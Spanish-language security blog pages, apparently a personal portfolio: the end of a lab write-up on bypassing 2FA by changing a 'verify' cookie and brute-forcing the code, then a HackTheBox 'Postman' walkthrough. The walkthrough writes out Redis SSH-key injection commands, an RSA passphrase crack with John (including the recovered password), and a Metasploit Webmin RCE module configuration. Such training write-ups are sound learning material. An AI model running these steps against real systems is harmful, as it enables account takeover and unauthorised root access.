                <p><strong>Resultado:</strong> Podés iniciar login con tu cuenta (wiener), recibir tu código por email, y luego <strong>cambiar el parámetro <code>verify</code></strong> a <code>carlos</code> para que el código se aplique a la cuenta de la víctima.</p>
                <p>Esto es un clásico ejemplo de <strong>Broken Logic in Multi-Factor Authentication</strong>.</p>

                <h3>Resolución paso a paso</h3>
                <p><strong>Paso 1 — Identificar el endpoint de 2FA:</strong></p>
                <p>Al iniciar sesión, se captura la petición a <code>/login2</code>. El parámetro <code>verify</code> contiene el nombre de usuario para el que se genera el código 2FA:</p>
                <pre><code>GET /login2
Cookie: verify=wiener; session=...</code></pre>
                <p>Se cambia <code>verify=wiener</code> a <code>verify=carlos</code>. La respuesta es <strong>200 OK</strong> — esto confirma que se generó un código 2FA para el usuario carlos.</p>
                <p><strong>Paso 2 — Fuerza bruta del código 2FA:</strong></p>
                <p>La segunda petición a <code>/login2</code> verifica el código:</p>
                <pre><code>POST /login2
Cookie: verify=carlos; session=...

mfa-code=XXXX</code></pre>
                <p>Se envía esta petición al <strong>Intruder</strong> (o Caido Automate) y se lanza un ataque de fuerza bruta en el campo <code>mfa-code</code>, iterando todos los valores de 0000 a 9999.</p>
                <p><strong>Paso 3 — Usar la sesión obtenida:</strong></p>
                <p>Una vez encontrado el código correcto, la respuesta incluye una <strong>Cookie de sesión</strong> válida para carlos. Se reemplaza la cookie en el navegador y se accede como carlos. <strong>Laboratorio completado.</strong></p>

                <h3>Por qué esto es grave en entornos reales</h3>
                <ul>
                    <li>El 2FA está diseñado para ser el segundo factor de seguridad. Si puede ser eludido cambiando un parámetro, <strong>la seguridad adicional es ilusoria</strong>.</li>
                    <li>En aplicaciones reales con rate limiting insuficiente, este ataque puede realizarse automáticamente.</li>
                    <li>Este tipo de fallo aparece en bug bounty con frecuencia y suele clasificarse como <strong>crítico</strong> (P1/Critical) ya que permite tomar control de cuentas ajenas.</li>
                </ul>
            </div>
        </div>
    </div>

    <footer>
        <span>© 2025 <span class="fa">Joaquin Silvagni</span></span>
        <span>GitHub Pages</span>
    </footer>
</body>
</html>
</file>



<file: posts/postman.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HackTheBox — Postman (Writeup) — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(163,230,53,.1);color:#a3e635;border:1px solid rgba(163,230,53,.25)">HackTheBox</span>
                    <span class="pdate">2025-03-27</span>
                </div>
                <h1 class="ph1">HackTheBox — Postman (Writeup)</h1>
                <p class="psum">Inyección de clave SSH en Redis sin autenticación, crackeo de clave RSA privada con John, y RCE en Webmin 1.910 mediante CVE-2019-15107 con Metasploit.</p>
                <div class="ptr">
                    <span class="tag">Redis</span>
                    <span class="tag">SSH Injection</span>
                    <span class="tag">Webmin</span>
                    <span class="tag">Metasploit</span>
                </div>
            </div>
            <div class="post-content">
                <p>En este WriteUp, detallaré cómo logré comprometer la máquina Postman en HackTheBox, desde la enumeración inicial hasta la obtención de root.</p>

                <p><strong>Autor:</strong> zSodex<br>
                <strong>Dificultad:</strong> Easy</p>

                <p><strong>Técnicas Clave:</strong></p>
                <ul>
                    <li><strong>Redis</strong> → Inyección de clave SSH</li>
                    <li><strong>Crackeo de clave RSA privada</strong></li>
                    <li><strong>Explotación de Webmin (RCE)</strong></li>
                </ul>

                <h2>Fase de Reconocimiento</h2>

                <p>Escaneo básico de Nmap:</p>

                <pre><code>nmap -v --min-rate 5000 -sV -p- 10.10.10.160 -oN nmap</code></pre>

                <p>Hallazgos clave:</p>
                <ul>
                    <li><strong>Puerto 6379 (Redis):</strong> Abierto y sin autenticación.</li>
                    <li><strong>Puerto 10000 (Webmin):</strong> Versión 1.910 (¡posible vulnerabilidad!).</li>
                </ul>

                <p>Redis sin autenticación es peligroso ya que permite escribir archivos arbitrarios.</p>

                <h2>Explotación de Redis (Inyección de Clave SSH)</h2>

                <p>Fuente: <a href="https://hackviser.com/tactics/pentesting/services/redis" target="_blank">https://hackviser.com/tactics/pentesting/services/redis</a></p>

                <p>Redis permite:</p>
                <ul>
                    <li>Modificar directorios (<code>config set dir</code>)</li>
                    <li>Guardar datos en archivos (<code>SAVE</code>)</li>
                </ul>

                <h3>Pasos:</h3>

                <p>1. Generar clave SSH (sin passphrase):</p>

                <pre><code>ssh-keygen -t ecdsa -b 521 -f key -N ""</code></pre>

                <p>2. Formatear para Redis:</p>

                <pre><code>(echo -e "\n\n"; cat key.pub; echo -e "\n\n") > key.txt</code></pre>

                <p>3. Inyectar en Redis:</p>

<pre><code>cat key.txt | redis-cli -h 10.10.10.160 -x set pwn
redis-cli -h 10.10.10.160 config set dir /var/lib/redis/.ssh
redis-cli -h 10.10.10.160 config set dbfilename "authorized_keys"
redis-cli -h 10.10.10.160 save</code></pre>

                <p>4. Conectarse:</p>

<pre><code>chmod 600 key
ssh -i key redis@10.10.10.160
# ¡Acceso como redis!</code></pre>

                <h2>Escalada a Matt (Crackeo de RSA)</h2>

                <p>Hallazgo clave en <code>/opt/id_rsa.bak</code>: clave RSA privada encriptada.</p>

                <h3>Proceso:</h3>

                <p>1. Extraer hash con ssh2john:</p>

                <pre><code>python3 /usr/share/john/ssh2john.py id_rsa.bak > id_rsa.hash</code></pre>

                <p>2. Crackear con John:</p>

                <pre><code>john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash</code></pre>

                <p>Contraseña obtenida: <code>computer2008</code></p>

                <p>Intento fallido por SSH → probé las credenciales en Webmin.</p>

                <h2>Explotación de Webmin (RCE como Root)</h2>

                <p>Acceso inicial:</p>
                <ul>
                    <li><strong>URL:</strong> <code>https://10.10.10.160:10000</code></li>
                    <li><strong>Credenciales:</strong> <code>matt:computer2008</code> → ¡Funcionó!</li>
                </ul>

                <p>Webmin 1.910 es vulnerable al <strong>CVE-2019-15107</strong> (RCE en actualizaciones de paquetes).</p>

                <h3>Explotación con Metasploit:</h3>

<pre><code>msfconsole
use exploit/linux/http/webmin_package_updates_rce
set RHOSTS 10.10.10.160
set USERNAME matt
set PASSWORD computer2008
set SSL true
exploit</code></pre>

                <p>¡Shell como root!</p>

                <h2>Lecciones Aprendidas</h2>

                <ul>
                    <li><strong>Redis sin autenticar:</strong> Siempre es un vector potencial de ataque (permite escritura arbitraria).</li>
                    <li><strong>Reutilización de credenciales:</strong> La contraseña de la RSA sirvió para Webmin.</li>
                    <li><strong>Webmin desactualizado:</strong> RCE trivial con exploits públicos.</li>
                </ul>
            </div>
        </div>
    </div>

    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>

